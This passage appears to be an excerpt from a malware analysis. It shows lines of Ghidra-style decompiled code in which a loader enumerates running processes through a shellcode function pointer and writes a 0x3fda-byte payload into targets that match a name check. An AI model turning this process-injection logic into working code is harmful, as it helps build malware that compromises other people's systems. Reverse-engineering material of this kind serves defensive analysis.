 93 if (buffer[0] != 0) {
94 /* The function is still GlobalAlloc */
95 GlobalAlloc_ptr = (uint *)(*ptr_code)(0x40,buffer[0]);
96 (*ptr_to_shellcode)(5,GlobalAlloc_ptr,buffer[0],buffer);
97 if (buffer[0] != 0) {
98 for (; GlobalAlloc_ptr != (uint *)0x0;
99 GlobalAlloc_ptr = (uint *)((longlong)GlobalAlloc_ptr + (ulonglong)*GlobalAlloc_ptr)) {
100 cnt = FUN_180001984(*(undefined8 *)(GlobalAlloc_ptr + 0x14));
101 if ((((cnt != -1) &&
102 (byte = FUN_180001768(*(ushort **)(GlobalAlloc_ptr + 0x10),(ushort *)&local_60),
103 byte != 0)) && (uVar3 = FUN_1800017e4(cnt), uVar3 < 0x4000)) &&
104 (bVar2 = FUN_180001718(cnt), (int)CONCAT71(extraout_var,bVar2) == 0)) {
105 FUN_18000134c(cnt,&DAT_180003000,0x3fda);
106 }
107 if (*GlobalAlloc_ptr == 0) break;
108 }
109 }
110 }
111 local_res18 = 0x3fda;